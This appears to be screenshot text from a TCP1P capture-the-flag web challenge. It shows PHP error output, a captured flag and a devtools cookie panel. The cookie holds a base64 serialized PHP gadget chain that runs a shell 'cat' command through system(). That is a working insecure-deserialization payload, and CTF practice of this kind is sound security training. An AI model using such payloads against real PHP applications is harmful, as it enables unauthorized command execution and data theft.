 Not secure ctf.tcp1p.com:45678
Deprecated: Creation of dynamic property GadgetThree\Vuln::$waf3 is deprecated in /var/www/html/index.php on line 6
TCP1P{unserialize in php go brrrrrrrr ouch} string(43) "TCP1P{unserialize in php go brrrrrrrr ouch}"
Fatal error: Uncaught TypeError: GadgetThree\Vuln::__toString(): Return value must be of type string, none returned in /var/www/html/src/GadgetThree/Vuln.php:22 Stack trace: #0
/var/www/html/src/GadgetTwo/Echoers.php(9): GadgetThree\Vuln->__toString() #1 /var/www/html/index.php(6): GadgetTwo\Echoers->__destruct() #2 {main} thrown in
/var/www/html/src/GadgetThree/Vuln.php on line 22
Elements Recorder Console Sources Network Performance Memory Application Security Lighthouse DOM Invader 1
Web SQL
Cookies
http://ctf.tcp1p.com:456
Private state tokens
Interest groups
Shared storage
Cache storage
Filter Only show cookies with an issue
Name Value Domain Path Expires ... Size HttpOnly Secure SameSite Partition... Priority
cookie TzoxNzoiR2FkZ2V0VHdvXEVjaG9lcnMiOjE6e3M6NToia2xhc3MiO086MTY... ctf.tcp1p.com / Session 342 Medium
Cookie Value Show URL-decoded
TzoxNzoiR2FkZ2V0VHdvXEVjaG9lcnMiOjE6e3M6NToia2xhc3MiO086MTY6IkdhZGdldE9uZVxBZGRlcnMiOjE6e3M6MToieCI7TzoxNjoiR2FkZ2V0VGhyZWVcVnVsbiI6NDp7czo0OiJ3YWYxIjtpOjE7czo3OiIAKgB
3YWYyIjtzOjQ6It6tvu8iO3M6MTA6IgBWdWxuAHdhZjMiO2I6MDtzOjM6ImNtZCI7czo2NToidmFyX2R1bXAoc3lzdGVtKCdjYXQgMTgyOTM5MTI0ODE5MjM4OTEyNTcxMjkyMzg5MjE4MTI5MTIzLnR4dCcpKTs
iO319fQ==